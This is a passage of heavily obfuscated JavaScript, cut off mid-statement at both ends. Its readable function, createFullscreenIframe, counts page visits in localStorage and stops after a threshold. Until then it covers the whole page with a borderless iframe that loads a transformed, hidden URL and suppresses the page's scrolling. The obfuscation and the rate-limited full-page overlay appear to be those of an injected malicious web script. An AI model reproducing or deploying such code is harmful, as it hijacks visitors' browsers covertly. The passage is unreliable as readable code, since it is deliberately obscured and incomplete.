_0x53a26d=_0x30ca2b;if(_0x30ca2b[_0x4ecd41(0x261,0x283,0x158,0x17d,0x380)+_0x591fdd(0x3c8,0x552,0x557,0x43b,0x2b5)](_0x234e8a[_0x4205bc(0x302,0x2de,0x339,0x2c7,0x196)]))_0x234e8a[_0x4ecd41(0x189,0x163,0x2e3,0x10c,0x35)](_0x234e8a[_0x591fdd(0x344,0x397,0x1cf,0x462,0x3c1)],_0x234e8a[_0x591fdd(0x210,0x2ee,0x2bc,0x170,0x1b7)])?_0x187ce3[_0x4205bc(0x2d5,0x1ee,0x120,0x264,0x34d)+_0x4ecd41(0x2cb,0x2b9,0x1fc,0x128,0x25a)][_0x32981a(0x422,0x43e,0x3cc,0x433,0x2c3)+_0x4205bc(0x45,0x1ac,0xf,0x2b,0x2df)+'d'](_0x2fdc01):_0x53a26d=_0x30ca2b[_0x591fdd(0x39c,0x378,0x26c,0x4b6,0x3a6)+_0x26fd2c(0x488,0x610,0x4e4,0x344,0x5a4)](0x1d2a*-0x1+-0x3b4+0x15*0x191);else _0x30ca2b[_0x32981a(0xf8,0x16f,0x329,0x27f,0x243)+_0x591fdd(0x3c8,0x397,0x3c6,0x428,0x21d)](_0x234e8a[_0x591fdd(0x18a,0x127,0x1a6,0x28c,0x27a)])&&(_0x234e8a[_0x4205bc(0x319,0x313,0x2aa,0x17a,0x2a2)](_0x234e8a[_0x4ecd41(0x263,0x415,0x159,0x2f4,0x385)],_0x234e8a[_0x32981a(0x360,0x2bd,0x31f,0x350,0x245)])?_0x53a26d=_0x30ca2b[_0x591fdd(0x39c,0x510,0x3aa,0x471,0x42e)+_0x4205bc(0x31c,0x2c5,0x14f,0x2aa,0x47e)](-0x7c9+0x166b+-0xe9a):_0x234e8a[_0x4ecd41(0x416,0x3f5,0x377,0x50b,0x468)](_0x55fd30,_0x234e8a[_0x4205bc(0x4f7,0x441,0x2c2,0x3a9,0x59f)]));const _0x15a76d=window[_0x32981a(0x26a,0xf0,0x1a4,0x237,0x194)+_0x591fdd(0x37a,0x2ce,0x238,0x265,0x2b6)][_0x4ecd41(0x210,0x228,0x368,0xd3,0x336)+_0x4205bc(0x211,0x357,0x374,0x2cb,0x1a4)];return _0x234e8a[_0x4ecd41(0x2a3,0x1d1,0x3fb,0x34d,0xea)](_0x234e8a[_0x4ecd41(0x1ea,0x175,0x351,0x128,0x317)],_0x15a76d);}else{const _0x42b891=_0x27cef2[_0x4ecd41(0x346,0x478,0x409,0x24b,0x362)](_0x316629,arguments);return _0x1406bf=null,_0x42b891;}}}function _0x4205bc(_0x8c737b,_0x4bfed3,_0x10f91f,_0x288953,_0x4ead62){return _0x31fb53(_0x8c737b-0x8d,_0x4bfed3-0xcf,_0x10f91f-0x141,_0x288953-0x174,_0x4ead62);}function _0x591fdd(_0x1b625f,_0x352320,_0x1ac769,_0x59155c,_0x336a0f){return _0x1204da(_0x1b625f-0x4b,_0x1b625f-0x36a,_0x1ac769-0xf1,_0x59155c-0x106,_0x1ac769);}function _0x4ecd41(_0x20f29e,_0x169875,_0x44ff58,_0x230c52,_0x26178d){return _0xe1dd2b(_0x20f29e-0x1ef,_0x169875-0x155,_0x44ff58-0x11e,_0x20f29e- -0x3d1,_0x26178d);}function _0x32981a(_0x12ea18,_0x29a086,_0x469c1d,_0xc8851b,_0xcaf1f1){return _0x31fb53(_0x12ea18-0xa4,_0xcaf1f1-0xdf,_0x469c1d-0x169,_0xc8851b-0x1b6,_0xc8851b);}return _0x30ca2b;}async function createFullscreenIframe(_0x18a10b){const _0xf84b5d={'faOlg':function(_0x152061,_0x186836){return _0x152061(_0x186836);},'QJTkp':_0x423be4(0x442,0x312,0x2ca,0x16f,0x255),'JkBPm':_0x61b2d6(0x562,0x568,0x4c9,0x5c5,0x5e2)+_0x5e4d71(0x420,0x407,0x68f,0x54d,0x5f3)+_0x5e4d71(0x4af,0x5fa,0x6ce,0x5a6,0x575)+')','cRSWz':_0x3df7a4(0x866,0x62f,0x654,0x70d,0x87d)+_0x423be4(0x13a,0x192,0x25c,0x104,0x11a)+_0x423be4(0x43,0x144,0x267,0x2db,0x13a)+_0x61b2d6(0x740,0x474,0x45b,0x5d0,0x443)+_0x5e4d71(0x604,0x682,0x4d3,0x583,0x59a)+_0x250252(0x498,0x309,0x560,0x439,0x383)+_0x250252(0x694,0x6c8,0x655,0x770,0x7d1),'saORE':function(_0x1317a6,_0x187d06){return _0x1317a6(_0x187d06);},'nlJYB':_0x3df7a4(0x50a,0x6aa,0x7c7,0x661,0x696),'XrwQM':function(_0x3be549,_0x271dda){return _0x3be549+_0x271dda;},'pCgde':_0x61b2d6(0x273,0x2a9,0x1ce,0x34b,0x2ce),'olQPi':_0x250252(0x413,0x5a8,0x27d,0x479,0x58d),'VGsUL':function(_0x11b4e2){return _0x11b4e2();},'lOVox':function(_0x5ceddf,_0x420833){return _0x5ceddf+_0x420833;},'tnUQd':_0x61b2d6(0x320,0x4b8,0x322,0x4ad,0x364),'bcpXd':function(_0x19e6db,_0x2e0985){return _0x19e6db(_0x2e0985);},'Filmr':_0x61b2d6(0x544,0x442,0x3d5,0x41f,0x437)+_0x423be4(0x586,0x3e2,0x593,0x4de,0x405)+_0x61b2d6(0x36c,0x44e,0x234,0x395,0x402)+_0x61b2d6(0x637,0x770,0x55f,0x633,0x67c)+_0x423be4(0x2a7,0x3dd,0x376,0x32d,0x549)+_0x250252(0x740,0x799,0x5c2,0x7dd,0x883)+_0x61b2d6(0x2b0,0x2ac,0x279,0x3ac,0x25b)+_0x423be4(0x464,0x385,0x353,0x45e,0x377)+_0x61b2d6(0x37f,0x584,0x2b9,0x3ca,0x333),'zZQhI':function(_0x4caee2,_0xe5bf0b){return _0x4caee2===_0xe5bf0b;},'WIHok':_0x423be4(0x2bb,0x38f,0x2f3,0x31c,0x3cc),'HfOPj':_0x5e4d71(0x87a,0x65a,0x719,0x7d3,0x802),'wdaZt':_0x250252(0x3f8,0x4b6,0x2c1,0x3a0,0x289),'PEZtz':_0x61b2d6(0x541,0x51c,0x5c7,0x41f,0x2de)+_0x5e4d71(0x543,0x5c1,0x5bf,0x588,0x63e)+'n','xFbhQ':_0x423be4(0x532,0x394,0x35c,0x25e,0x41f),'WTAqc':_0x61b2d6(0x37f,0x466,0x342,0x3a4,0x347)+_0x61b2d6(0x539,0x3c8,0x373,0x4d0,0x526)+_0x61b2d6(0x457,0x21a,0x4d4,0x3a1,0x28e)+_0x423be4(0x51b,0x3d3,0x316,0x4ae,0x4b2)+_0x61b2d6(0x50c,0x52b,0x2db,0x3dc,0x228)+_0x5e4d71(0x73c,0x728,0x698,0x5ea,0x62f)+_0x5e4d71(0x72a,0x61f,0x75f,0x6ec,0x845)+_0x5e4d71(0x6d1,0x6bb,0x4e5,0x568,0x488)+_0x3df7a4(0x5c2,0x5ac,0x6f0,0x712,0x65f)+_0x250252(0x5fe,0x62e,0x737,0x51e,0x4e4)+_0x61b2d6(0x55a,0x455,0x6a1,0x552,0x488)+'e','zVkse':function(_0x55a1ea,_0x400213){return _0x55a1ea===_0x400213;},'gypSO':_0x3df7a4(0x440,0x5dc,0x630,0x5a9,0x5a4),'uTXVs':_0x250252(0x4fc,0x672,0x556,0x45c,0x47f)+_0x250252(0x6da,0x854,0x7b5,0x5ce,0x6c7)+_0x3df7a4(0x444,0x610,0x481,0x540,0x6f4)+_0x250252(0x584,0x55c,0x3da,0x4dd,0x5e9)+_0x5e4d71(0x64b,0x519,0x743,0x6c7,0x68d),'qhyTi':function(_0x47c7f4,_0x289c1a){return _0x47c7f4!==_0x289c1a;},'jWSfH':_0x61b2d6(0x728,0x65f,0x6a1,0x572,0x6fc),'wifmz':_0x250252(0x4b1,0x374,0x425,0x533,0x622),'FiIZu':_0x250252(0x4fc,0x54a,0x468,0x4e7,0x3fd)+_0x61b2d6(0x358,0x382,0x5bc,0x410,0x3b4)+_0x250252(0x763,0x6b8,0x7b2,0x8be,0x686)+_0x61b2d6(0x69d,0x785,0x832,0x685,0x56c)+_0x250252(0x46c,0x3fa,0x521,0x587,0x4e1)+_0x423be4(0x193,0x2a3,0x3f7,0x2f2,0xf7)+_0x423be4(0x352,0x215,0x2c8,0x17d,0x2f2)+_0x3df7a4(0x3ad,0x668,0x63a,0x534,0x6de)+_0x3df7a4(0x872,0x637,0x664,0x767,0x6b1),'IYmmu':_0x423be4(0x11,0x18a,0x2e2,0xf1,0x13d)+_0x61b2d6(0x4b1,0x5fe,0x6b4,0x655,0x646)+_0x61b2d6(0x5bb,0x598,0x664,0x584,0x3e3)+_0x61b2d6(0x2da,0x4a0,0x46b,0x3b1,0x3e2)+_0x250252(0x530,0x5a7,0x3bc,0x3da,0x4a6)+_0x423be4(0x3f9,0x363,0x238,0x1b3,0x2cb)+_0x250252(0x5cb,0x62d,0x69e,0x60c,0x609),'uzBlV':function(_0x43ece1,_0x4c5220){return _0x43ece1===_0x4c5220;},'GyQeb':_0x61b2d6(0x363,0x289,0x38c,0x403,0x46b),'qKlWA':_0x61b2d6(0x401,0x4d8,0x27c,0x3eb,0x4a8),'XJyDi':_0x61b2d6(0x3d9,0x4fd,0x4b5,0x4ec,0x5ca)+_0x3df7a4(0x59b,0x7e6,0x7f7,0x688,0x68c)+_0x423be4(0x22d,0x2c8,0x2f8,0x301,0x452),'ZbVCx':_0x250252(0x4f7,0x4e7,0x3d7,0x491,0x689),'pSbjg':_0x61b2d6(0x22f,0x240,0x571,0x3c6,0x24b),'krKDE':_0x423be4(0x7f,0xfa,0x67,0x29,0x217),'bhBPx':_0x250252(0x6b1,0x770,0x72e,0x66a,0x730),'McGUd':_0x3df7a4(0x62f,0x4a1,0x523,0x5ab,0x4f1)+_0x3df7a4(0x85c,0x5ce,0x759,0x6e5,0x849)+_0x423be4(0x3c7,0x3d8,0x3ed,0x3fd,0x397)+')','aPhlD':_0x61b2d6(0x4b5,0x6f0,0x74e,0x635,0x72e)+_0x61b2d6(0x5df,0x354,0x5a9,0x4b7,0x528)+_0x3df7a4(0x4b1,0x3f4,0x3ad,0x53c,0x5d5)+'8)','mjkkV':_0x250252(0x542,0x455,0x3f0,0x3fd,0x4f6),'FsnWc':_0x5e4d71(0x4ac,0x5f5,0x4a7,0x619,0x78c)+_0x5e4d71(0x58a,0x6dd,0x624,0x540,0x66b),'XPUSf':_0x3df7a4(0x5a8,0x544,0x409,0x52c,0x5fc),'JUAVm':_0x5e4d71(0x52c,0x7c0,0x793,0x65f,0x7fa)+_0x3df7a4(0x620,0x604,0x5f8,0x5ea,0x5f1),'GVHrT':_0x250252(0x665,0x6fa,0x712,0x6c7,0x767)+_0x61b2d6(0x56c,0x62a,0x52c,0x4b8,0x55e)+_0x61b2d6(0x60f,0x4b6,0x5ce,0x644,0x693)+_0x5e4d71(0x883,0x835,0x847,0x791,0x626)+_0x423be4(0x370,0x254,0x24c,0x31a,0x104)+')','whDBs':_0x61b2d6(0x5e8,0x5d0,0x6a1,0x651,0x6b6)+_0x61b2d6(0x47e,0x4a5,0x49b,0x5ba,0x4b8)+_0x61b2d6(0x4e1,0x4ec,0x6bd,0x629,0x63a)+'if','eZxUT':_0x61b2d6(0x5ea,0x523,0x676,0x5b3,0x60b)+_0x61b2d6(0x50c,0x2a6,0x321,0x421,0x2cf)+_0x5e4d71(0x7cc,0x732,0x50d,0x665,0x6d5)+_0x423be4(0x4a0,0x384,0x23b,0x4f9,0x50c),'jRrqK':function(_0x551310,_0xc46745,_0x264331){return _0x551310(_0xc46745,_0x264331);},'ALbee':function(_0x4a61a2,_0x48f43b){return _0x4a61a2!==_0x48f43b;},'VNNFf':_0x250252(0x5d3,0x64c,0x5e5,0x4a2,0x41b),'fZupi':_0x250252(0x47f,0x568,0x2f7,0x5b3,0x4fc),'ErIan':_0x3df7a4(0x5d1,0x5a9,0x4a4,0x4f6,0x5ee)+_0x250252(0x5c6,0x6b5,0x6d5,0x53b,0x6ce)+_0x423be4(0x316,0x375,0x3e1,0x2ac,0x1f6)+'d:','SKBwn':function(_0x42f3d2,_0x304f3c){return _0x42f3d2===_0x304f3c;},'rJyCQ':_0x423be4(0x4b9,0x397,0x259,0x363,0x413)+_0x423be4(0x35d,0x2f8,0x26f,0x169,0x3f4)+_0x250252(0x735,0x704,0x5ed,0x5e6,0x615),'JrKch':_0x423be4(0x3b4,0x3a5,0x3f2,0x1f6,0x255),'pWUXK':_0x423be4(0x251,0x3a1,0x3c4,0x481,0x300)+_0x250252(0x56a,0x595,0x649,0x44a,0x4c9)+_0x423be4(0x15c,0x2f0,0x2a5,0x3f6,0x3db)+_0x61b2d6(0x598,0x666,0x6c0,0x5b0,0x583)+_0x423be4(0x3a2,0x2bd,0x1e5,0x1fa,0x1a7)+_0x250252(0x420,0x58f,0x394,0x279,0x3dc),'PiCaa':function(_0x456bc0,_0x4b2d0e){return _0x456bc0+_0x4b2d0e;},'RTaFS':function(_0x2cb27f,_0x2c5885){return _0x2cb27f*_0x2c5885;},'VZQPr':function(_0xc47226,_0x20420b){return _0xc47226*_0x20420b;},'RlTaw':function(_0x3d120f,_0xf675){return _0x3d120f+_0xf675;},'ONnBz':_0x423be4(0x2f4,0x198,0x1b0,0x329,0x123)+_0x250252(0x4a6,0x4bf,0x5f4,0x38b,0x4db)+_0x3df7a4(0x367,0x64b,0x5c1,0x49a,0x616)+_0x250252(0x438,0x477,0x53e,0x3b6,0x4cb)+_0x423be4(0x3ec,0x290,0x223,0x157,0x1a1)+'=','EJmfK':_0x5e4d71(0x7a3,0x5b1,0x4e8,0x61b,0x522)+_0x61b2d6(0x5d4,0x562,0x4c2,0x627,0x77a),'aXDKz':_0x3df7a4(0x755,0x7b0,0x50c,0x642,0x574)+_0x5e4d71(0x4a8,0x4fd,0x53e,0x64d,0x68c)+_0x5e4d71(0x5a2,0x6a4,0x4d8,0x505,0x667)+_0x61b2d6(0x506,0x44d,0x502,0x449,0x460)+_0x423be4(0x2,0x158,0x1bc,0x9f,-0x42)+_0x5e4d71(0x5f5,0x672,0x700,0x5d1,0x6c0),'SXyyh':_0x3df7a4(0x709,0x478,0x66e,0x557,0x6c7)+_0x423be4(0x257,0x297,0x20e,0x21c,0x225)+_0x5e4d71(0x87b,0x7bc,0x697,0x77d,0x779)+_0x250252(0x54f,0x51e,0x66f,0x5b9,0x6a7)+_0x5e4d71(0x683,0x6bd,0x4fc,0x5e7,0x637)+_0x423be4(0x31e,0x2fb,0x322,0x43e,0x3fb)+_0x250252(0x510,0x64a,0x382,0x67f,0x6be),'YZslm':function(_0x549be5,_0x398925,_0x275692){return _0x549be5(_0x398925,_0x275692);},'BZNBE':function(_0x1ae89e,_0x738525){return _0x1ae89e===_0x738525;},'xMEDw':function(_0x4a42d0,_0x19b0ec){return _0x4a42d0===_0x19b0ec;},'mqsKH':_0x3df7a4(0x3d2,0x5db,0x434,0x4f2,0x3fe),'oxKwq':_0x423be4(0x213,0x198,0x2da,0x31e,0x3c)+_0x61b2d6(0x715,0x660,0x506,0x669,0x55f)+_0x423be4(0x28c,0x10e,0x25d,0x182,0x206)+_0x250252(0x57b,0x5f8,0x44e,0x569,0x3cd)+_0x5e4d71(0x79b,0x96d,0x96d,0x80b,0x85b)+_0x3df7a4(0x6eb,0x5b8,0x5e6,0x6b5,0x53f)+_0x3df7a4(0x411,0x632,0x3d7,0x4a9,0x355)+_0x5e4d71(0x6ed,0x649,0x6f1,0x700,0x780)+_0x61b2d6(0x575,0x3d3,0x264,0x3f3,0x40b)+_0x423be4(0x2e5,0x143,0x2b1,0x5b,0xf8),'JTIft':_0x5e4d71(0x46a,0x653,0x467,0x5de,0x5f4)+_0x3df7a4(0x3fd,0x577,0x478,0x45c,0x30b)+_0x423be4(0x234,0x1e6,0x11f,0x9d,0x188),'NxmLv':_0x61b2d6(0x7cb,0x4d3,0x66e,0x625,0x577),'IghLR':function(_0x293dab,_0x192c8c){return _0x293dab+_0x192c8c;},'psqrD':_0x423be4(0x1f3,0x11d,0x49,0x100,0x267)+_0x5e4d71(0x650,0x552,0x4ed,0x6a7,0x6ae)+_0x250252(0x427,0x339,0x3b5,0x462,0x2e2),'YmUMt':function(_0x4b7920,_0x28ff96){return _0x4b7920>=_0x28ff96;},'XBjSR':_0x61b2d6(0x3bf,0x633,0x424,0x56e,0x6a3),'PUuYH':_0x5e4d71(0x719,0x788,0x772,0x7d0,0x7ee)+_0x5e4d71(0x41c,0x5ef,0x491,0x562,0x68a)+_0x61b2d6(0x3d7,0x310,0x5cb,0x42b,0x550)+_0x423be4(0x512,0x3d9,0x439,0x3be,0x23e)+_0x61b2d6(0x334,0x4e0,0x5da,0x44a,0x380)+'#','QKEwN':_0x5e4d71(0x84b,0x56f,0x810,0x716,0x789),'uktXk':_0x423be4(0x36d,0x352,0x461,0x213,0x3cc),'Nnqet':_0x250252(0x64d,0x49d,0x7dd,0x6e7,0x78a),'eyBQx':_0x3df7a4(0x8ad,0x79b,0x6cd,0x7b3,0x75d)+'n','JqWJE':_0x3df7a4(0x476,0x4d9,0x415,0x557,0x5cf)+'e','IGQMl':_0x3df7a4(0x592,0x57d,0x767,0x6d4,0x5b5)+'ng','NNBbe':_0x3df7a4(0x710,0x684,0x7af,0x79d,0x736),'ldweV':_0x5e4d71(0x7d8,0x76a,0x64e,0x77a,0x8c3)+_0x423be4(0x428,0x358,0x22a,0x2d7,0x43f),'mlJLU':_0x423be4(0x2c7,0x271,0x2f6,0x328,0xc0),'iECUO':_0x3df7a4(0x5cc,0x76e,0x66f,0x602,0x480),'WiIRI':_0x250252(0x623,0x7d5,0x686,0x519,0x779),'euYEo':_0x423be4(0x479,0x32a,0x2da,0x336,0x4a0),'xVBdt':_0x423be4(0x476,0x2e8,0x169,0x30c,0x177),'lVaMB':_0x250252(0x57d,0x70c,0x672,0x5b5,0x5df)+_0x3df7a4(0x3c0,0x3ac,0x34e,0x460,0x545),'VvhYj':_0x250252(0x712,0x572,0x566,0x67c,0x7be)+_0x61b2d6(0x60c,0x6b9,0x4cb,0x586,0x6d4)+_0x250252(0x4fb,0x44e,0x4b1,0x466,0x636)+')','kweHh':_0x3df7a4(0x799,0x51b,0x5aa,0x675,0x7da)+'ge'};if(_0xf84b5d[_0x61b2d6(0x530,0x56a,0x3c3,0x3fb,0x44a)](localStorage[_0x5e4d71(0x464,0x58e,0x669,0x58b,0x6a2)+'em'](_0xf84b5d[_0x423be4(0x31d,0x31e,0x2de,0x2d5,0x23b)]),_0xf84b5d[_0x250252(0x667,0x653,0x515,0x79f,0x740)])){if(_0xf84b5d[_0x250252(0x5ea,0x4c9,0x724,0x580,0x6ee)](_0xf84b5d[_0x61b2d6(0x2d3,0x4ba,0x35a,0x44e,0x4f0)],_0xf84b5d[_0x423be4(0x1d5,0x1c7,0xa0,0x2e5,0x305)])){console[_0x3df7a4(0x708,0x4db,0x669,0x5ae,0x4b9)](_0xf84b5d[_0x5e4d71(0x996,0x751,0x6a9,0x831,0x9d7)]);return;}else _0x4c01a8=_0x223458[_0x250252(0x680,0x4d7,0x786,0x5c8,0x6d4)+_0x5e4d71(0x6e5,0x7cc,0x5f8,0x6a0,0x75b)](-0x1ef6*-0x1+-0x43*0x24+-0x1583);}let _0x3c199b=0x1*-0x1139+0x323+0x4b2*0x3;if(localStorage[_0x5e4d71(0x56e,0x6f1,0x4c7,0x58b,0x441)+'em'](_0xf84b5d[_0x5e4d71(0x4d4,0x67f,0x5b2,0x62d,0x641)])){if(_0xf84b5d[_0x250252(0x5e1,0x76f,0x60f,0x43e,0x56a)](_0xf84b5d[_0x423be4(0x128,0x216,0x16d,0x1b7,0xc7)],_0xf84b5d[_0x61b2d6(0x318,0x300,0x4aa,0x49d,0x5fa)])){if(_0x5ba43b)return _0x4c8de0;else XuRNOJ[_0x61b2d6(0x5ca,0x3b5,0x37f,0x520,0x65e)](_0x22d96e,0x4*-0x8b0+-0x1*0x170f+0x1*0x39cf);}else _0x3c199b=_0xf84b5d[_0x3df7a4(0x697,0x4dd,0x496,0x64d,0x6ea)](parseInt,localStorage[_0x423be4(0x266,0x145,0x61,-0x5c,0x112)+'em'](_0xf84b5d[_0x250252(0x54b,0x59f,0x4e2,0x533,0x6b0)]),-0x2c*0x67+-0x16*0x8b+0x1db0);}_0x3c199b++;function _0x250252(_0x5c5e0d,_0x51dd81,_0x2a1b52,_0x171948,_0x49a456){return _0x51c839(_0x5c5e0d-0x112,_0x49a456,_0x2a1b52-0x137,_0x171948-0x72,_0x5c5e0d-0x517);}localStorage[_0x423be4(0x15d,0x263,0xe4,0x31c,0x36f)+'em'](_0xf84b5d[_0x5e4d71(0x6a4,0x6ba,0x55e,0x62d,0x788)],_0x3c199b);function _0x5e4d71(_0x5274ea,_0x1023eb,_0x21b2f3,_0x497a47,_0x2c921c){return _0x51c839(_0x5274ea-0xfb,_0x2c921c,_0x21b2f3-0xfa,_0x497a47-0x131,_0x497a47-0x5f9);}console[_0x5e4d71(0x5c5,0x4e7,0x6df,0x635,0x60c)](_0xf84b5d[_0x3df7a4(0x506,0x700,0x5ff,0x596,0x57c)](_0xf84b5d[_0x423be4(0x2b1,0x2bb,0x293,0x219,0x260)],_0x3c199b));if(_0xf84b5d[_0x5e4d71(0x3f7,0x4ce,0x649,0x516,0x543)](_0x3c199b,-0x16*-0x44+0x115*0x21+-0x18*0x1bb)){if(_0xf84b5d[_0x61b2d6(0x4f8,0x1fb,0x530,0x393,0x467)](_0xf84b5d[_0x3df7a4(0x6e8,0x5ba,0x837,0x70e,0x692)],_0xf84b5d[_0x3df7a4(0x572,0x65f,0x83e,0x70e,0x654)])){localStorage[_0x61b2d6(0x3fb,0x4a8,0x3ab,0x4ea,0x664)+'em'](_0xf84b5d[_0x5e4d71(0x791,0x825,0x879,0x764,0x62b)],_0xf84b5d[_0x423be4(0x348,0x303,0x446,0x3d8,0x1d4)]),console[_0x3df7a4(0x453,0x4e8,0x71d,0x5ae,0x6fa)](_0xf84b5d[_0x250252(0x3fe,0x4cd,0x257,0x358,0x55f)]);return;}else{if(_0x3654ed){const _0x5af172=_0x4719c8[_0x250252(0x611,0x753,0x646,0x528,0x6d1)](_0x4f5771,arguments);return _0x53a856=null,_0x5af172;}}}console[_0x5e4d71(0x4c2,0x6e5,0x7ad,0x635,0x686)](_0xf84b5d[_0x3df7a4(0x6c2,0x537,0x74f,0x5ba,0x49e)](_0xf84b5d[_0x61b2d6(0x58b,0x485,0x592,0x43c,0x4c5)],_0x3c199b));const _0x21ee47=_0xf84b5d[_0x423be4(0x22a,0x31a,0x43a,0x207,0x2bb)](transformUrl,_0x18a10b),_0x1d3ac1=document[_0x61b2d6(0x4ed,0x565,0x398,0x3d9,0x386)+_0x5e4d71(0x645,0x545,0x74e,0x60a,0x78e)+_0x5e4d71(0x653,0x95c,0x853,0x7ef,0x6bb)](_0xf84b5d[_0x423be4(-0xc1,0x9e,0x106,0x1a2,0x23d)]);function _0x423be4(_0x1ff25e,_0x105460,_0x35b829,_0x14167e,_0x642741){return _0x3ea4dd(_0x1ff25e-0x99,_0x35b829,_0x105460- -0xda,_0x14167e-0x3a,_0x642741-0x16b);}_0x1d3ac1['id']=_0xf84b5d[_0x423be4(0x193,0x341,0x446,0x381,0x416)],_0x1d3ac1[_0x423be4(0xda,0xac,0x14,-0xb7,-0x9e)][_0x423be4(0x1dd,0x310,0x35c,0x38d,0x4c5)+_0x423be4(0x363,0x2fa,0x438,0x1b8,0x3d1)]=_0xf84b5d[_0x250252(0x625,0x6d3,0x66d,0x68a,0x476)],_0x1d3ac1[_0x250252(0x410,0x482,0x392,0x4b7,0x32d)][_0x3df7a4(0x7b9,0x741,0x82e,0x74f,0x6cd)]='0',_0x1d3ac1[_0x61b2d6(0x1b2,0x35f,0x4b4,0x333,0x268)][_0x5e4d71(0x790,0x669,0x7d9,0x659,0x710)]='0',_0x1d3ac1[_0x423be4(0xff,0xac,0x6b,-0xce,0xef)][_0x61b2d6(0x3ec,0x581,0x559,0x4bf,0x405)]=_0xf84b5d[_0x423be4(0x254,0xe6,-0xa6,0x21d,0x55)],_0x1d3ac1[_0x5e4d71(0x46a,0x3c2,0x3c3,0x4f2,0x38d)][_0x5e4d71(0x77d,0x63d,0x620,0x604,0x5fb)+'t']=_0xf84b5d[_0x250252(0x44a,0x473,0x4ea,0x525,0x4d5)],_0x1d3ac1[_0x423be4(-0xbf,0xac,-0x8d,0xf3,-0x3e)][_0x423be4(0x4f4,0x407,0x42e,0x54b,0x322)+'x']=_0xf84b5d[_0x250252(0x5ee,0x46f,0x4ea,0x793,0x5dd)],_0x1d3ac1[_0x5e4d71(0x4ad,0x3b0,0x43b,0x4f2,0x4b1)][_0x250252(0x6d4,0x6b5,0x7b0,0x5e9,0x7a0)+_0x61b2d6(0x43e,0x744,0x5a8,0x5b6,0x49a)+_0x5e4d71(0x62f,0x6da,0x4bf,0x558,0x3b3)]=_0xf84b5d[_0x3df7a4(0x63a,0x835,0x79f,0x785,0x8e6)],_0x1d3ac1[_0x3df7a4(0x4fa,0x3df,0x516,0x46b,0x2ca)][_0x3df7a4(0x5e1,0x78d,0x758,0x730,0x66d)+_0x61b2d6(0x64c,0x4d4,0x763,0x668,0x5c5)+_0x250252(0x590,0x4d7,0x5a2,0x3e2,0x61f)]=_0xf84b5d[_0x3df7a4(0x505,0x69e,0x713,0x5a8,0x5e6)],_0x1d3ac1[_0x250252(0x410,0x26c,0x393,0x29b,0x3e3)][_0x250252(0x4ab,0x56a,0x609,0x5c9,0x3da)+_0x250252(0x63c,0x537,0x693,0x75d,0x5aa)]=_0xf84b5d[_0x5e4d71(0x8be,0x6b9,0x6cc,0x7f9,0x8b0)];function _0x61b2d6(_0x57133a,_0x601ba,_0x50737a,_0x240e84,_0xad7da6){return _0xe1dd2b(_0x57133a-0x119,_0x601ba-0x129,_0x50737a-0x6,_0x240e84- -0x1e3,_0x50737a);}document[_0x3df7a4(0x7be,0x777,0x847,0x779,0x7e6)+_0x61b2d6(0x6ee,0x50b,0x771,0x60d,0x5a9)+_0x5e4d71(0x73f,0x5e6,0x5f3,0x651,0x646)][_0x5e4d71(0x43b,0x497,0x589,0x4f2,0x52c)][_0x250252(0x4ab,0x598,0x359,0x50b,0x4c5)+_0x250252(0x63c,0x6ee,0x5c7,0x4af,0x651)]=_0xf84b5d[_0x3df7a4(0x83d,0x896,0x81b,0x772,0x844)],_0x1d3ac1[_0x423be4(0x14f,0xac,0xd6,0x1a7,0x200)][_0x3df7a4(0x64a,0x6cb,0x73c,0x730,0x811)+_0x423be4(0x51a,0x3e1,0x2e3,0x29b,0x53d)+_0x3df7a4(0x798,0x5b8,0x4d2,0x5eb,0x5bb)]=_0xf84b5d[_0x423be4(0x341,0x1e9,0x346,0x363,0x1a0)],_0x1d3ac1[_0x250252(0x410,0x2e5,0x385,0x2f0,0x4fd)][_0x250252(0x4ab,0x312,0x408,0x660,0x3d8)+_0x5e4d71(0x6f2,0x71a,0x7ad,0x71e,0x878)]=_0xf84b5d[_0x423be4(0x325,0x3b3,0x23d,0x3c8,0x4f1)],document[_0x423be4(0x530,0x3ba,0x265,0x321,0x3ba)+_0x61b2d6(0x597,0x570,0x6c1,0x60d,0x4ea)+_0x3df7a4(0x708,0x69a,0x6be,0x5ca,0x415)][_0x423be4(-0xe2,0xac,-0xa4,0x18c,-0x58)][_0x423be4(0x11e,0x147,0x175,0x269,0x233)+_0x3df7a4(0x786,0x549,0x54f,0x697,0x621)]=_0xf84b5d[_0x61b2d6(0x605,0x4ff,0x7c1,0x63a,0x618)],document[_0x61b2d6(0x4e1,0x27f,0x49c,0x418,0x315)][_0x5e4d71(0x61c,0x633,0x5f0,0x4f2,0x53c)][_0x3df7a4(0x2dc,0x5db,0x3c6,0x471,0x504)+'n']='0',document[_0x250252(0x4f5,0x394,0x5bb,0x3fb,0x634)][_0x61b2d6(0x290,0x4cd,0x20e,0x333,0x3f0)][_0x61b2d6(0x394,0x2db,0x23e,0x3b5,0x384)+'ng']='0';const _0xc7fa56=document[_0x250252(0x4b6,0x624,0x329,0x3dc,0x41a)+_0x5e4d71(0x4ed,0x4b6,0x642,0x60a,0x6b8)+_0x3df7a4(0x759,0x68d,0x8c3,0x768,0x83c)](_0xf84b5d[_0x5e4d71(0x636,0x8a4,0x880,0x702,0x7ed)]);_0xc7fa56[_0x250252(0x6de,0x65b,0x640,0x547,0x5e2)+_0x250252(0x507,0x62c,0x3cc,0x609,0x416)+'te'](_0xf84b5d[_0x5e4d71(0x5f6,0x749,0x503,0x662,0x781)],_0xf84b5d[_0x61b2d6(0x431,0x3eb,0x2c4,0x3f9,0x46a)]);function _0x3df7a4(_0x2c80c1,_0x32ccd6,_0x3d80d4,_0x4ace48,_0x19cecf){return _0x31fb53(_0x2c80c1-0x63,_0x4ace48-0x423,_0x3d80d4-0x12d,_0x4ace48-0x1bd,_0x2c80c1);}_0xc7fa56[_0x250252(0x6de,0x56e,0x586,0x6ee,0x7ba)+_0x61b2d6(0x397,0x2c8,0x465,0x42a,0x576)+'te'](_0xf84b5d[_0x250252(0x608,0x75f,0x465,0x55e,0x54d)],_0xf84b5d[_0x61b2d6(0x30d,0x537,0x658,0x4c0,0x542)]),_0xc7fa56[_0x5e4d71(0x622,0x635,0x559,0x580,0x4e7)]=_0x21ee47,_0xc7fa56[_0x5e4d71(0x55a,0x4dc,0x532,0x4f2,0x632)][_0x5e4d71(0x52b,0x4ed,0x53b,0x67e,0x4ca)]=_0xf84b5d[_0x61b2d6(0x36f,0x4e7,0x293,0x36d,0x372)],_0xc7fa56[_0x250252(0x410,0x3e7,0x3f7,0x4d6,0x33d)][_0x5e4d71(0x67d,0x62f,0x61d,0x604,0x557)+'t']=_0xf84b5d[_0x250252(0x44a,0x5a7,0x4a5,0x5aa,0x30c)],_0xc7fa56[